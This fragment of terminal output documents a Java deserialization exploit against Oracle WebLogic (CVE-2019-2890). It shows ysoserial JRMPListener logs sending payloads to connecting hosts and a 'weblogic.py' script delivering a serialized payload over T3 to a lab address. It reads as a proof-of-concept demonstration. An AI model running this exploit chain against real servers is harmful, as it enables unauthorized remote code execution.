 at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)
Closing connection
Have connection from /182.138.158.182:33378
Closing connection
Have connection from /61.164.47.205:38182
Reading message...
Is DGC call for [[0:0:0, 1912197784]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /61.164.47.205:42238
Reading message...
Is DGC call for [[0:0:0, 1912197784]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /61.164.47.205:45401
Reading message...
Is DGC call for [[0:0:0, 1912197784]]
Sending return with payload for obj [0:0:0, 2]
"
# l1nk3r@l1nk3r.local: ~/Downloads/CVE-2019-2890 <master ✘ [+?]> (16:59:10
ζ python weblogic.py 10.211.55.6 7001 poc.ser
[+] Connecting to 10.211.55.6 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"